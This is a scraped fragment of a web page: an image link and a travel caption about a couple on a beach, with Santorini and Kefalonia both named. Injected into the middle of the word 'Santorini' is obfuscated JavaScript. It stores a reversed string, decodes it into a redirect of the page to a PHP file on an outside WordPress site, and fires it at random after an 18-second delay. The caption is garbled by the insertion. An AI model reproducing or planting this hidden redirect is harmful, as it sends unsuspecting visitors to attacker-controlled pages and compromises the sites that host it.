 Rodothea and Adams on the Beach, San$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}torini in Kefalonia Rest Areas, Kefalonia, Ionian Islands